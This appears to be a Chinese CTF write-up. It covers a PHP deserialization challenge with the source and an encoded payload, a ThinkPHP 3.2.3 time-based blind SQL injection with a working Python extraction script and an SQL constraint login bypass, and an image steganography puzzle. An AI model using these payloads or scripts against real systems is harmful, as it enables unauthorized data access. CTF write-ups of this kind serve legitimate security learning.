前言
新年的第一次的ctf比赛,还是挺有意思的
Web
BabyGo
刚开始的题目即为源码审计
<?php
@error_reporting(1);
include 'flag.php';
class baby
{
protected $skyobj;
public $aaa;
public $bbb;
function __construct()
{
$this->skyobj = new sec;
}
function __toString()
{
if (isset($this->skyobj))
return $this->skyobj->read();
}
}
class cool
{
public $filename;
public $nice;
public $amzing;
function read()
{
$this->nice = unserialize($this->amzing);
$this->nice->aaa = $sth;
if($this->nice->aaa === $this->nice->bbb)
{
$file = "./{$this->filename}";
if (file_get_contents($file))
{
return file_get_contents($file);
}
else
{
return "you must be joking!";
}
}
}
}
class sec
{
function read()
{
return "it's so sec~~";
}
}
if (isset($_GET['data']))
{
$Input_data = unserialize($_GET['data']);
echo $Input_data;
}
else
{
highlight_file("./index.php");
}
?>
发现函数__toString(),猜测为反序列化函数,只要满足
$this->nice->aaa === $this->nice->bbb
读一下飘零师傅的writeup,根据皮飘零师傅的payload
O%3A4%3A%22baby%22%3A3%3A%7Bs%3A9%3A%22%00%2A%00skyobj%22%3BO%3A4%3A%22cool%22%3A3%3A%7Bs%3A8%3A%22filename%22%3Bs%3A10%3A%22.%2Fflag.php%22%3Bs%3A4%3A%22nice%22%3BN%3Bs%3A6%3A%22amzing%22%3Bs%3A227%3A%22O%253A4%253A%2522baby%2522%253A3%253A%257Bs%253A9%253A%2522%2500%252A%2500skyobj%2522%253BO%253A4%253A%2522cool%2522%253A3%253A%257Bs%253A8%253A%2522filename%2522%253BN%253Bs%253A4%253A%2522nice%2522%253BN%253Bs%253A6%253A%2522amzing%2522%253BN%253B%257Ds%253A3%253A%2522aaa%2522%253BN%253Bs%253A3%253A%2522bbb%2522%253BR%253A6%253B%257D%22%3B%7Ds%3A3%3A%22aaa%22%3BN%3Bs%3A3%3A%22bbb%22%3BN%3B%7D
得到flag
<!--?php
// $flag = 'flag{bd75a38e62ec0e450745a8eb8e667f5b}';
$sth='test5030b66d4bdtest35daed9d51e2688377299test';-->
膜一个飘零师傅.
Simple php
打开网页,首先用idrsearch一顿扫扫~,发现了admin之类的目录
进入admin后台,刚开始注册和登陆的时候一直保存,但在错误信息中发现了
ThinkPHP3.2.3 { Fast & Simple OOP PHP Framework } -- [ WE CAN DO IT JUST THINK ]
初步认定为ThinkPhP 3.2.3的sql注入框架漏洞,在百度查询资料之后,对首页等进行初步试探,但是没有结果。。。,注册登陆之后显示不为admin,尝试sql约束攻击,使用admin后面接上多个空格,设置密码,成功登陆到admin界面,显示一个说未完成的搜寻框

判断为ThinkPHP3.2.3sql注入漏洞,同时表已经给出,尝试各种注入,发现时间盲注
http://101.71.29.5:10010/Admin/User/Index?search[table]=flag where 1 and if(1,sleep(6),0) #

于是编写脚本
import requests
import time
def exploit(num):
for chars in '1234567890abcdefg':
global flag
cookies = {
'PHPSESSID' : 'd6bhfp8fatqq4aphv1rfntjct6'
}
url = 'http://101.71.29.5:10010/Admin/User/Index?search[table]=flag where 1 and if((ord(substr((select flag from flag),'+str(num)+',1))='+str(ord(chars))+'),sleep(4),0) #'
try:
x = requests.get(url,timeout = 3,cookies = cookies)
except:
flag +=chars
print(flag)
break
if __name__ == '__main__':
flag = ''
for i in range(1,33):exploit(i)
print('flag{',flag,'}')
得到flag
flag{ 459a1b6ea697453c60132386a5f572d6 }
Misc
赢战2019
打开网页,得到了一张图片

保存下来,先使用binwalk分析一下,发现有隐藏图片
使用foremost对该图片进行分离得到一张新的二维码,扫之

内容为
内容:
眉头一皱,发现这个二维码并没有那么简单
于是乎,使用Stegsolve对图片进行查看,最后得到flag
flag{You_ARE_SOsmart}
